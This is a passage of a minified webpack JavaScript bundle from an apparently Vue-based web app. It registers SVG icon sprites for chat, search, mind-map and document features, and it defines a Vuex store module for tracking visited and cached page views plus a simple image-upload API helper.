65.024l-87.04-50.688c3.072-10.752 4.608-22.016 4.608-33.28 0-63.488-51.712-115.2-115.2-115.2-64 0-115.712 51.712-115.712 115.2s51.712 115.2 115.2 115.2c31.232 0 59.392-12.288 80.384-32.768l86.528 50.176c-9.728 22.528-15.36 47.616-15.36 74.24 0 39.424 12.288 75.776 32.768 105.984l-82.432 92.16c-14.848-7.168-31.744-11.264-49.664-11.264-63.488 0-115.2 51.712-115.2 115.2s51.712 115.2 115.2 115.2 115.2-51.712 115.2-115.2c0-25.088-7.68-48.128-21.504-66.56l78.336-87.04c31.744 24.576 71.68 39.424 115.2 39.424 33.28 0 65.024-8.704 92.16-24.064L657.92 780.8c-17.92 20.48-28.672 47.104-28.672 76.288 0 63.488 51.712 115.2 115.2 115.2s115.2-51.712 115.2-115.2-51.712-115.2-115.2-115.2c-13.312 0-26.624 2.56-38.4 6.656l-62.464-95.232c28.672-30.72 47.104-71.168 50.176-116.224zM590.848 118.272c9.216-6.144 20.48-9.216 31.232-9.216 19.456 0 37.376 9.728 48.128 26.112 8.192 12.8 11.264 28.16 8.192 43.008-3.072 14.848-11.776 28.16-24.576 36.352-9.216 6.144-20.48 9.216-31.232 9.216-19.456 0-37.376-9.728-48.128-26.112-17.408-26.112-10.24-61.952 16.384-79.36zM166.4 375.808c-31.744 0-57.344-25.6-57.344-57.344s25.6-57.344 57.344-57.344 57.344 25.6 57.344 57.344-25.6 57.344-57.344 57.344z m691.2 51.2c31.744 0 57.344 25.6 57.344 57.344s-25.6 57.344-57.344 57.344-57.344-25.6-57.344-57.344c0-31.232 25.6-57.344 57.344-57.344zM218.624 884.736c-31.744 0-57.344-25.6-57.344-57.344s25.6-57.344 57.344-57.344 57.344 25.6 57.344 57.344-25.6 57.344-57.344 57.344z m157.184-359.424c0-71.68 58.368-130.048 130.048-130.048s130.048 58.368 130.048 130.048S577.536 655.36 505.856 655.36s-130.048-58.368-130.048-130.048z m425.984 331.776c0 31.744-25.6 57.344-57.344 57.344s-57.344-25.6-57.344-57.344 25.6-57.344 57.344-57.344 57.344 25.6 57.344 57.344z m0 0" /></symbol>'});s.a.add(o);e["default"]=o},"6f8f":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_tpl_tianpan",use:"icon-ic_mind_tpl_tianpan-usage",viewBox:"0 0 40 40",content:'<symbol xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 40 40" id="icon-ic_mind_tpl_tianpan"><path fill="#2C2C2C" fill-rule="evenodd" d="M16 10.795a3 3 0 015.671-1.367 11.574 11.574 0 014.657.002 3 3 0 015.368 2.681 11.656 11.656 0 013.514 5.69 3 3 0 01-.002 5.987 11.596 11.596 0 01-3.512 5.69 3 3 0 11-.735-.953c1.48-1.33 2.52-3.04 3.046-4.898a3.001 3.001 0 01.002-5.665 10.448 10.448 0 00-.742-1.889 10.373 10.373 0 00-2.305-3.008 3 3 0 01-4.955-2.475 10.368 10.368 0 00-4.014-.002 3 3 0 01-5 2.438c-.798.67-1.464 1.43-1.947 2.26a6.234 6.234 0 00-.837 2.516 3 3 0 012.009 5.013 4.874 4.874 0 001.504.967c1.082.429 2.197.35 3.195-.058a5.391 5.391 0 002.401-1.966 3.001 3.001 0 111.256.241c-.07.126-.143.25-.222.371a6.586 6.586 0 01-2.98 2.464c-1.242.509-2.68.623-4.092.064-.715-.283-1.406-.732-2.05-1.366a2.988 2.988 0 01-1.693.227c-1.815 2.342-5.493 2.828-7.97.798a2.5 2.5 0 01-2.271-4.453c-.09-1.291.233-2.513.744-3.578.355-.742.806-1.418 1.282-2.002a2.5 2.5 0 11.833.88 8.858 8.858 0 00-1.033 1.64c-.408.852-.663 1.782-.64 2.751H4.5a2.5 2.5 0 012.011 3.985c1.851 1.37 4.39 1.023 5.822-.49a3.001 3.001 0 01.659-5.32 7.396 7.396 0 011.016-3.287c.573-.985 1.354-1.864 2.27-2.623A2.989 2.989 0 0116 10.794zm3 1.8a1.8 1.8 0 110-3.6 1.8 1.8 0 010 3.6zm8.2-1.8a1.8 1.8 0 103.6 0 1.8 1.8 0 00-3.6 0zm6 10a1.8 1.8 0 103.6 0 1.8 1.8 0 00-3.6 0zm-4.2 11.8a1.8 1.8 0 110-3.6 1.8 1.8 0 010 3.6zm-15-10a1.8 1.8 0 110-3.6 1.8 1.8 0 010 3.6zm-6.5-8a1.3 1.3 0 110-2.6 1.3 1.3 0 010 2.6zm-3 9a1.3 1.3 0 110-2.6 1.3 1.3 0 010 2.6z" clip-rule="evenodd" /></symbol>'});s.a.add(o);e["default"]=o},"6fb4f":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_chat",use:"icon-ic_mod_chat-usage",viewBox:"0 -100 1224 1224",content:'<symbol class="icon" viewBox="0 -100 1224 1224" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_chat"><path d="M927.99217 343.997098C927.99217 154.0467 769.401508 0 573.755159 0h-219.518148C158.558662 0 0 154.014701 0 343.997098c0 161.086641 113.919039 296.189501 267.83774 333.725184l-0.863993 111.039063s-7.743935 58.143509 29.951748 71.0714c0 0 26.559776 16.127864 57.599514-15.103872 26.815774-26.943773 127.582924-128.926912 155.038692-156.702678h64.223458C769.401508 687.994195 927.99217 533.947495 927.99217 344.029097z" /><path d="M1200.501871 557.243298C1139.926382 398.012642 1003.063537 383.99676 1003.063537 383.99676c-2.271981 98.943165-66.207441 251.709876-196.382343 320.637295-130.174902 68.831419-254.653851 48.383592-254.653852 48.383591-26.879773 5.375955 16.831858 67.743428 85.247281 107.583093 67.295432 39.16767 186.238429 35.455701 186.238429 35.455701s76.255357 77.471346 102.079138 103.327128c25.759783 25.823782 39.231669 27.999764 67.263433 21.535818 28.031763-6.463945 21.31182-51.647564 21.31182-51.647564l1.119991-81.75931c116.799015-15.103873 245.853926-171.038557 185.214437-330.269214z" /></symbol>'});s.a.add(o);e["default"]=o},"70e0":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_step_done",use:"icon-ic_search_step_done-usage",viewBox:"0 0 1024 1024",content:'<symbol viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_step_done"><path d="M445.297778 605.952l-123.022222-123.022222a30.122667 30.122667 0 0 0-42.609778 0l-8.533334 8.533333a30.122667 30.122667 0 0 0 0 42.581333l150.414223 150.385778c6.542222 6.542222 15.36 9.443556 23.893333 8.704 8.476444 0.654222 17.152-2.275556 23.608889-8.732444L762.993778 390.542222a30.122667 30.122667 0 0 0 0-42.581333l-8.533334-8.533333a30.122667 30.122667 0 0 0-42.581333 0l-266.552889 266.552888zM512 1024C229.233778 1024 0 794.766222 0 512S229.233778 0 512 0s512 229.233778 512 512-229.233778 512-512 512z" /></symbol>'});s.a.add(o);e["default"]=o},7132:function(t,e,n){"use strict";n("e8cb")},"716d":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_load_more",use:"icon-ic_load_more-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_load_more"><path d="M426.884034 766.042161 597.379979 766.042161l0-85.219832-170.495945 0L426.884034 766.042161zM128.526107 339.822253l767.157564 0 0-85.219832-767.157564 0L128.526107 339.822253zM256.379902 552.905089l511.440764 0 0-85.229041-511.440764 0L256.379902 552.905089z" /></symbol>'});s.a.add(o);e["default"]=o},7201:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_draw_u",use:"icon-ic_draw_u-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_draw_u"><path d="M768 96H256C167.776 96 96 167.776 96 256v512c0 88.224 71.776 160 160 160h512c88.224 0 160-71.776 160-160V256c0-88.224-71.776-160-160-160z m96 672c0 52.944-43.056 96-96 96H256c-52.944 0-96-43.056-96-96V256c0-52.944 43.056-96 96-96h512c52.944 0 96 43.056 96 96v512z" /><path d="M704 288h-101.472a32 32 0 0 0 0 64h22.816L352 628.16v-25.632a32 32 0 0 0-64 0V704a32 32 0 0 0 32 32h101.504a32 32 0 0 0 0-64h-22.848L672 395.856V416a32 32 0 0 0 64 0v-96a32 32 0 0 0-32-32z" /></symbol>'});s.a.add(o);e["default"]=o},"74ea":function(t,e,n){},7509:function(t,e,n){"use strict";n.r(e);var i=n("313f"),c=n("12a8"),a=n("53b2"),s=(n("a7fa"),n("c9c8"),n("b5aa"),n("13c8"),n("c565"),n("0d33"),n("233b"),n("3b04"),n("cab6"),{visitedViews:[],cachedViews:[]}),o={ADD_VISITED_VIEW:function(t,e){t.visitedViews.some((function(t){return t.path===e.path}))||t.visitedViews.push(Object.assign({},e,{title:e.meta.title||"no-name"}))},ADD_CACHED_VIEW:function(t,e){t.cachedViews.includes(e.name)||e.meta.noCache||t.cachedViews.push(e.name)},DEL_VISITED_VIEW:function(t,e){var n,i=Object(a["a"])(t.visitedViews.entries());try{for(i.s();!(n=i.n()).done;){var s=Object(c["a"])(n.value,2),o=s[0],l=s[1];if(l.path===e.path){t.visitedViews.splice(o,1);break}}}catch(r){i.e(r)}finally{i.f()}},DEL_CACHED_VIEW:function(t,e){var n=t.cachedViews.indexOf(e.name);n>-1&&t.cachedViews.splice(n,1)},DEL_OTHERS_VISITED_VIEWS:function(t,e){t.visitedViews=t.visitedViews.filter((function(t){return t.meta.affix||t.path===e.path}))},DEL_OTHERS_CACHED_VIEWS:function(t,e){var n=t.cachedViews.indexOf(e.name);t.cachedViews=n>-1?t.cachedViews.slice(n,n+1):[]},DEL_ALL_VISITED_VIEWS:function(t){var e=t.visitedViews.filter((function(t){return t.meta.affix}));t.visitedViews=e},DEL_ALL_CACHED_VIEWS:function(t){t.cachedViews=[]},UPDATE_VISITED_VIEW:function(t,e){var n,i=Object(a["a"])(t.visitedViews);try{for(i.s();!(n=i.n()).done;){var c=n.value;if(c.path===e.path){c=Object.assign(c,e);break}}}catch(s){i.e(s)}finally{i.f()}}},l={addView:function(t,e){var n=t.dispatch;n("addVisitedView",e),n("addCachedView",e)},addVisitedView:function(t,e){var n=t.commit;n("ADD_VISITED_VIEW",e)},addCachedView:function(t,e){var n=t.commit;n("ADD_CACHED_VIEW",e)},delView:function(t,e){var n=t.dispatch,c=t.state;return new Promise((function(t){n("delVisitedView",e),n("delCachedView",e),t({visitedViews:Object(i["a"])(c.visitedViews),cachedViews:Object(i["a"])(c.cachedViews)})}))},delVisitedView:function(t,e){var n=t.commit,c=t.state;return new Promise((function(t){n("DEL_VISITED_VIEW",e),t(Object(i["a"])(c.visitedViews))}))},delCachedView:function(t,e){var n=t.commit,c=t.state;return new Promise((function(t){n("DEL_CACHED_VIEW",e),t(Object(i["a"])(c.cachedViews))}))},delOthersViews:function(t,e){var n=t.dispatch,c=t.state;return new Promise((function(t){n("delOthersVisitedViews",e),n("delOthersCachedViews",e),t({visitedViews:Object(i["a"])(c.visitedViews),cachedViews:Object(i["a"])(c.cachedViews)})}))},delOthersVisitedViews:function(t,e){var n=t.commit,c=t.state;return new Promise((function(t){n("DEL_OTHERS_VISITED_VIEWS",e),t(Object(i["a"])(c.visitedViews))}))},delOthersCachedViews:function(t,e){var n=t.commit,c=t.state;return new Promise((function(t){n("DEL_OTHERS_CACHED_VIEWS",e),t(Object(i["a"])(c.cachedViews))}))},delAllViews:function(t,e){var n=t.dispatch,c=t.state;return new Promise((function(t){n("delAllVisitedViews",e),n("delAllCachedViews",e),t({visitedViews:Object(i["a"])(c.visitedViews),cachedViews:Object(i["a"])(c.cachedViews)})}))},delAllVisitedViews:function(t){var e=t.commit,n=t.state;return new Promise((function(t){e("DEL_ALL_VISITED_VIEWS"),t(Object(i["a"])(n.visitedViews))}))},delAllCachedViews:function(t){var e=t.commit,n=t.state;return new Promise((function(t){e("DEL_ALL_CACHED_VIEWS"),t(Object(i["a"])(n.cachedViews))}))},updateVisitedView:function(t,e){var n=t.commit;n("UPDATE_VISITED_VIEW",e)}};e["default"]={namespaced:!0,state:s,mutations:o,actions:l}},7602:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_dot_orange",use:"icon-ic_search_dot_orange-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_dot_orange"><circle cx="6" cy="6" r="4.5" fill="#F79009" stroke="#FEF0C7" stroke-width="3" /></symbol>'});s.a.add(o);e["default"]=o},"77f3":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_doc_word",use:"icon-ic_doc_word-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_doc_word"><path d="M658.78 64.39H269.46c-78.06 0-141.33 63.28-141.33 141.33v612.95c0 78.06 63.28 141.33 141.33 141.33h485.49c78.06 0 141.33-63.28 141.33-141.33V301.88c0-31.83-12.64-62.35-35.15-84.85l-117.5-117.5a120.008 120.008 0 0 0-84.85-35.14z" fill="#53B7F4" p-id="1540" /><path d="M647.85 360.65c-13.25 0-24 10.75-24 24v226.26l-94.35-93.29c-9.33-9.22-24.34-9.25-33.69-0.05l-95.26 93.6V383.99c0-13.25-10.75-24-24-24s-24 10.75-24 24V668.4c0 9.67 5.8 18.39 14.72 22.13a24.002 24.002 0 0 0 26.1-5.01L512.58 568.4l118.4 117.07a23.993 23.993 0 0 0 16.88 6.93c3.11 0 6.25-0.61 9.24-1.85a24 24 0 0 0 14.75-22.15V384.65c0-13.25-10.74-24-24-24zM861.13 217.03l-117.5-117.5a120.001 120.001 0 0 0-61.75-32.9v131.88c0 41.87 33.94 75.81 75.81 75.81h135.37a119.975 119.975 0 0 0-31.93-57.29z" fill="#29A3D3" p-id="1541" /><path d="M647.86 680.4c-6.2 0-12.3-2.4-16.88-6.93L512.58 556.4 393.37 673.52a23.99 23.99 0 0 1-26.1 5.01 23.992 23.992 0 0 1-14.72-22.13V371.99c0-13.25 10.75-24 24-24s24 10.75 24 24v227.19l95.26-93.6c9.36-9.19 24.37-9.17 33.69 0.05l94.35 93.29V372.65c0-13.25 10.75-24 24-24s24 10.75 24 24V656.4c0 9.68-5.82 18.42-14.75 22.15a24.112 24.112 0 0 1-9.24 1.85z" fill="#FFFFFF" p-id="1542" /></symbol>'});s.a.add(o);e["default"]=o},7857:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_undo",use:"icon-ic_mind_undo-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mind_undo"><path d="M414.165333 567.168a42.624 42.624 0 1 1-60.330666 60.330667l-213.333334-213.333334-3.114666-3.498666-0.298667-0.341334-0.725333-0.938666a32.085333 32.085333 0 0 1-3.029334-4.736 49.536 49.536 0 0 1-2.304-4.821334l-0.938666-2.56-0.554667-1.92a65.621333 65.621333 0 0 1-0.682667-2.773333l-0.384-2.261333A43.52 43.52 0 0 1 128 384l0.170667 3.797333A66.261333 66.261333 0 0 1 128 384.810667V384v-0.810667c0-0.981333 0.085333-1.962667 0.170667-2.986666l0.298666-2.56 0.384-2.218667c0.170667-0.938667 0.426667-1.877333 0.64-2.773333l0.64-1.962667c0.256-0.853333 0.597333-1.664 0.896-2.517333a34.858667 34.858667 0 0 1 2.304-4.821334l0.896-1.536a40.874667 40.874667 0 0 1 6.272-7.936l-3.413333 3.84a42.112 42.112 0 0 1 3.413333-3.84l213.333334-213.333333a42.624 42.624 0 1 1 60.330666 60.330667L273.664 341.333333H682.666667a213.290667 213.290667 0 0 1 213.12 204.074667L896 554.666667v298.666666a42.666667 42.666667 0 0 1-85.333333 0v-298.666666a128 128 0 0 0-128-128H273.664l140.501333 140.501333z" /></symbol>'});s.a.add(o);e["default"]=o},7991:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_search",use:"icon-ic_search_search-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_search"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 6.4a.9.9 0 0 1 .9-.9h6.2a.9.9 0 1 1 0 1.8H7.9a.9.9 0 0 1-.9-.9ZM4.9 9.5a.9.9 0 1 0 0 1.8h9.2a.9.9 0 1 0 0-1.8H4.9Zm0 4a.9.9 0 1 0 0 1.8h9.2a.9.9 0 1 0 0-1.8H4.9Zm0-8a.9.9 0 1 0 0 1.8h.2a.9.9 0 1 0 0-1.8h-.2Z" fill="#000818" /></symbol>'});s.a.add(o);e["default"]=o},"7e03":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_word",use:"icon-ic_word-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_word"><path d="M921.6 0H102.4a51.2 51.2 0 0 0-51.2 51.2v921.6a51.2 51.2 0 0 0 51.2 51.2h819.2a51.2 51.2 0 0 0 51.2-51.2V51.2a51.2 51.2 0 0 0-51.2-51.2z m-224.768 739.328H583.68l-51.2-224.768c-7.168-35.84-14.336-70.656-19.456-105.472-6.144 34.816-12.288 70.144-19.456 105.472l-51.2 224.768H330.24l-87.04-454.656h92.16l35.84 222.208c6.656 48.128 14.336 95.744 20.992 144.896 9.216-51.2 18.944-97.792 28.672-144.896l51.2-222.208h77.824l51.2 222.208c9.728 46.592 18.944 95.744 28.672 144.896h3.072c6.656-51.2 13.312-97.792 20.48-144.896l36.352-222.208h86.016z" /></symbol>'});s.a.add(o);e["default"]=o},"7eda":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_export",use:"icon-ic_mind_export-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mind_export"><path d="M774.5 896h-525c-67 0-121.5-52.2-121.5-116.3V704c0-26.5 21.5-48 48-48s48 21.5 48 48v75.7c0 11 11.7 20.3 25.5 20.3h525c13.8 0 25.5-9.3 25.5-20.3V704c0-26.5 21.5-48 48-48s48 21.5 48 48v75.7c0 64.1-54.5 116.3-121.5 116.3zM512 128c-26.5 0-48 21.5-48 48v432c0 26.5 21.5 48 48 48s48-21.5 48-48V176c0-26.5-21.5-48-48-48z" /><path d="M628.3 473.9c-12.3 0-24.6 4.7-33.9 14.1L512 570.3 429.7 488c-18.8-18.8-49.1-18.8-67.9 0s-18.8 49.1 0 67.9l116.3 116.3c18.8 18.8 49.1 18.8 67.9 0l116.3-116.3c18.8-18.8 18.8-49.1 0-67.9-9.5-9.4-21.8-14.1-34-14.1z" /></symbol>'});s.a.add(o);e["default"]=o},"7ef2":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mind_bgcolor",use:"icon-ic_mind_bgcolor-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mind_bgcolor"><path d="M32 32m68.48 0l823.04 0q68.48 0 68.48 68.48l0 823.04q0 68.48-68.48 68.48l-823.04 0q-68.48 0-68.48-68.48l0-823.04q0-68.48 68.48-68.48Z" p-id="7542" /><path d="M213.12 913.28a43.52 43.52 0 0 1-14.72 0 38.4 38.4 0 0 1-20.48-49.92l104.96-256 192-469.12a39.68 39.68 0 0 1 70.4 0l192 469.12 104.96 256a38.4 38.4 0 0 1-20.48 49.92 39.04 39.04 0 0 1-50.56-20.48l-95.36-232.32H344.32L248.96 889.6a39.04 39.04 0 0 1-35.84 23.68z m163.2-332.8h271.36L512 250.24z" fill="#FFFFFF" p-id="7543" /></symbol>'});s.a.add(o);e["default"]=o},"80a0":function(t,e,n){},"82e6":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_music",use:"icon-ic_mod_music-usage",viewBox:"-100 -100 1224 1224",content:'<symbol class="icon" viewBox="-100 -100 1224 1224" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_music"><path d="M921.600512 0H256.000512l-43.008 728.576A153.6 153.6 0 1 0 307.200512 870.4l33.28-563.2h563.2l-24.576 421.376A153.6 153.6 0 1 0 972.800512 870.4l51.2-870.4z" /></symbol>'});s.a.add(o);e["default"]=o},"83d6":function(t,e){t.exports={title:"",fixedHeader:!0,showSettings:!1,sidebarLogo:!0,sidebarLogoImg:"img/logo.png",sidebarLogoMiniImg:"img/logo-mini.png"}},8618:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_search",use:"icon-ic_mod_search-usage",viewBox:"-60 -60 1224 1224",content:'<symbol class="icon" viewBox="-60 -60 1224 1224" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_search"><path d="M281.764116 222.948098A323.041957 323.041957 0 0 0 192.786791 512.047612c19.24941-87.339077 64.506001-172.681541 134.95065-243.177385C398.28448 198.220797 483.626943 153.015402 570.96602 133.765992a323.400324 323.400324 0 0 0-289.201904 89.130911z" /><path d="M1048.208037 822.034783l-121.639888-121.639888a117.95383 117.95383 0 0 0-92.765772-34.096029 425.022873 425.022873 0 0 0-49.454601-541.645627 424.818092 424.818092 0 0 0-600.827323 0A424.818092 424.818092 0 1 0 725.063689 774.883968c-2.559762 33.276905 8.907972 67.577715 34.147225 92.765773l121.639887 121.691082c46.075715 45.973324 121.332716 45.973324 167.306041 0a118.414587 118.414587 0 0 0 0.10239-167.30604z m-313.212471-145.906431a354.783005 354.783005 0 0 1-501.815731 0 354.885396 354.885396 0 0 1 0-501.969317 354.936591 354.936591 0 0 1 501.815731 501.918122z" /></symbol>'});s.a.add(o);e["default"]=o},8867:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_dot_green",use:"icon-ic_search_dot_green-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_dot_green"><circle cx="6" cy="6" r="4.5" fill="#10a37f" stroke="#e3f5f0" stroke-width="3" /></symbol>'});s.a.add(o);e["default"]=o},"8b71":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_share",use:"icon-ic_share-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_share"><path d="M859.562667 180.8a73.216 73.216 0 0 1 28.245333 96.917333l-2.026667 3.648-323.562666 546.752a94.570667 94.570667 0 0 1-19.925334 23.701334 95.424 95.424 0 0 1-130.709333-6.4l-3.285333-3.605334-29.141334-33.664-38.314666 35.946667a74.112 74.112 0 0 1-46.016 19.882667l-4.693334 0.149333c-39.466667 0-71.68-30.72-73.813333-69.418667l-0.106667-4.032v-97.642666l312.746667-253.717334a10.666667 10.666667 0 0 0-11.562667-17.770666l-337.493333 172.416-31.936-35.904-0.064-0.213334-39.381333-45.226666a94.272 94.272 0 0 1-19.413334-35.52c-14.165333-48.64 12.757333-99.413333 60.416-115.626667l4.394667-1.365333 647.594667-186.538667c19.52-5.632 40.533333-2.986667 58.026666 7.253333z" /></symbol>'});s.a.add(o);e["default"]=o},"8b8a":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_app",use:"icon-ic_mod_app-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_app"><path d="M896 426.666667v469.333333h-384V426.666667h384z m-426.666667 213.333333v256H85.333333v-256h384z m0-512v469.333333H85.333333V128h384z m426.666667 0v256h-384V128h384z" /></symbol>'});s.a.add(o);e["default"]=o},"8c38":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_video_retry",use:"icon-ic_video_retry-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_video_retry"><path d="M512 42.666667C311.466667 42.666667 140.8 166.4 72.533333 345.6h72.533334c21.333333-42.666667 46.933333-81.066667 81.066666-115.2C302.933333 153.6 405.333333 110.933333 512 110.933333s209.066667 42.666667 285.866667 119.466667c76.8 76.8 119.466667 174.933333 119.466666 285.866667s-42.666667 209.066667-119.466666 285.866666c-76.8 76.8-174.933333 119.466667-285.866667 119.466667-106.666667 0-209.066667-42.666667-285.866667-119.466667-34.133333-34.133333-59.733333-72.533333-81.066666-115.2H72.533333C140.8 857.6 311.466667 981.333333 512 981.333333c260.266667 0 469.333333-209.066667 469.333333-469.333333S772.266667 42.666667 512 42.666667zM409.6 652.8l46.933333 46.933333 187.733334-187.733333-187.733334-187.733333-46.933333 46.933333 106.666667 106.666667H42.666667v68.266666h473.6l-106.666667 106.666667z" /></symbol>'});s.a.add(o);e["default"]=o},9046:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_search_dot_blue",use:"icon-ic_search_dot_blue-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ic_search_dot_blue"><circle cx="6" cy="6" r="4.5" fill="#2E90FA" stroke="#D1E9FF" stroke-width="3" /></symbol>'});s.a.add(o);e["default"]=o},9181:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_light",use:"icon-ic_light-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_light"><path d="M512 796.26c-158.04 0-285.35-129.51-285.35-285.35S353.96 225.55 512 225.55 797.35 350.67 797.35 510.9 670.04 796.26 512 796.26z m0 21.95c-170.2 0-307.3-139.47-307.3-307.3S341.8 203.6 512 203.6s307.3 134.74 307.3 307.3S682.2 818.21 512 818.21zM149.82 513.1c0-2.2 0-2.2 0 0 0-15.37 2.2-30.73 2.2-46.1h-87.8c-17.56 0-35.12 17.56-35.12 35.12v15.37c0 19.76 17.56 37.32 35.12 37.32h87.8c-2.2-13.18-2.2-28.54-2.2-41.71z m79.02-226.09a378.388 378.388 0 0 1 59.27-59.27l-30.73-30.73c-10.98-15.37-35.12-15.37-50.49 0l-8.78 8.78c-15.37 13.17-15.37 37.32 0 50.49l30.73 30.73z m568.51 0l28.54-32.93c15.37-10.98 15.37-35.12 0-50.49l-10.98-10.98c-10.98-15.37-35.12-15.37-50.49 0l-30.73 30.73c21.96 19.77 43.91 39.52 63.66 63.67zM512 148.72c15.37 0 28.54 2.2 43.9 2.2v-87.8c0-17.56-17.56-35.12-35.12-35.12h-15.37c-19.76 0-37.32 17.56-37.32 35.12v90c15.37-2.2 28.54-4.4 43.91-4.4zM957.59 467h-85.61c2.2 15.37 2.2 28.54 2.2 43.9 0 15.37 0 28.54-2.2 41.71h85.61c19.76 0 37.32-17.56 37.32-37.32v-15.37c0-15.36-17.56-32.92-37.32-32.92zM228.84 736.99l-28.54 30.73c-15.37 10.98-15.37 35.12 0 50.49l10.98 10.98c10.98 15.37 35.12 15.37 50.49 0l30.73-30.73c-24.15-17.57-46.1-37.32-63.66-61.47z m570.71-4.39c-17.56 24.15-39.51 46.1-63.66 63.66l30.73 30.73c10.98 15.37 35.12 15.37 50.49 0l13.17-13.17c15.37-10.98 15.37-35.12 0-50.49l-30.73-30.73zM512 873.08c-13.17 0-28.54 0-41.71-2.2v87.8c0 19.76 15.37 37.32 35.12 37.32h15.37c17.56 0 35.12-17.56 35.12-37.32v-87.8c-15.36 2.2-28.53 2.2-43.9 2.2z" /></symbol>'});s.a.add(o);e["default"]=o},"91b6":function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var i=n("b775");function c(t){return Object(i["a"])({url:"/upload/image",method:"post",data:t})}},9282:function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_collapse",use:"icon-ic_collapse-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_collapse"><path d="M786.102272 365.897728c-9.998336-9.997312-26.206208-9.997312-36.20352 0L512 603.79648 274.102272 365.897728c-9.998336-9.997312-26.206208-9.997312-36.20352 0-9.997312 